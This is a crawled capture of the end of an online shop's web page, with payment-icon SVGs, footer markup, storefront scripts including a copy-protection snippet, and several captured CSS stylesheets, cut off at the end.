0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Nests and Co</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.nestsandco.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//www.nestsandco.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881731183986" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-multicolumn.css?v=153465351708105986681731183987
body_size: 456
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-multicolumn.css.map?v=153465351708105986681731183987 */


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-testimonials.css?v=156827129283487581001731183987
body_size: -274
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-testimonials.css.map?v=156827129283487581001731183987 */


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-image-slider.css?v=152430932789025032651731183987
body_size: -602
content:
.image-slider {
